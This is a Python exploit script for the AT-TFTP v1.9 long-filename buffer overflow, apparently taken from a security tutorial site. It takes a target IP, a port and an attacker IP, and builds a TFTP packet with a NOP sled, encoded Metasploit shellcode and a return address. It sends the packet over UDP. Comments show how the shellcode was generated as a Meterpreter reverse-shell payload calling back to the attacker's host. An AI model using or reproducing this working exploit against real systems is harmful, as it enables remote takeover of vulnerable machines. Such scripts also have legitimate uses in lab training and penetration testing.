 # AT-TFTP v1.9 Exploit
# Written for NetSec.ws
import sys, socket
# Use in the form "python attftp_long_filename.py <Target IP Address> <Port> <Your IP Address>"
host = sys.argv[1] # Recieve IP from user
lhost = sys.argv[3]
port = int(sys.argv[2]) # Recieve Port from user
ret = "\x53\x93\x42\x7e" # Return address - Source Metasploit (Little Endian)
nop = "\x90" * (25-len(lhost)) # Create a NOP string as to bring NOPs + LHOST up to 25 bytes
#msfpayload windows/meterpreter/reverse_nonx_tcp LHOST=192.168.1.2 LPORT=443 EXITFUNC=process R > payloa
#cat shellcode | msfencode -b '\x00' -e x86/shaikata_ga_nai -t python
#[*] x86/shikata_ga_nai succeeded with size 210 (iteration=1)
buf = ""
buf += "\xbb\xd2\x8c\x3a\x78\xdb\xd2\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x2e\x31\x58\x15\x03\x58\x15\x83\xc0\x04\xe2"
buf += "\x27\x0d\xd6\xd4\xca\x0e\x27\xd9\xbe\xe5\x60\xc9\xc7"
buf += "\x05\x91\xf6\x57\xcb\xb5\x82\xea\x17\xc1\xe9\x29\x10"
buf += "\xd4\xfe\xda\xb7\xf6\x01\x36\xbc\xc3\x9b\xc7\x2d\x1a"
buf += "\x5c\x5e\x1d\x9c\x96\x6d\x5f\xdd\xa3\xad\x2a\x17\xe8"
buf += "\x4b\xec\x1d\x9a\x70\x45\x29\x2a\x52\x5b\xc4\xd3\x11"
buf += "\x47\x4f\x97\x6a\x64\x6e\x4e\x77\xb8\xe9\x19\x1b\xe4"
buf += "\x15\x7b\x1c\x04\x14\xa0\x86\x4e\x14\x66\xcd\x11\x97"
buf += "\x0d\xa1\x8d\x0a\x9a\x29\xa6\x0a\xfb\xfa\xd0\xda\x30"
buf += "\xce\x74\x6c\x44\x1c\xda\xc6\xcc\xd9\x96\x86\xef\xcf"
buf += "\xc2\x14\x43\xbc\xbf\xd9\x30\x01\x13\x57\x51\xe3\x12"
buf += "\x88\x96\xe9\x43\x04\xc1\x54\x8c\x75\xf2\x70\x35\x33"
buf += "\xa5\x13\x45\x95\x21\x83\x79\xb2\x4f\x51\x1c\xab\x4e"
buf += "\xee\x86\x78\xd8\xf3\x2d\x6f\x89\xa4\xd7\x36\x7a\x4f"
buf += "\xe7\x9f\xd5\xfb\x1b\x70\x85\x54\x77\x16\x90\x9a\x4f"
buf += "\x29\x04"
exploit = "\x00\x02" + nop + buf + ret + "\x83\xc4\x28\xc3\x00netascii\x00" # Our exploit
client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
client.sendto(exploit, (host, port)) # Send the exploit over UDP to the nominated address
https://blog.csdn.net/yalecaltech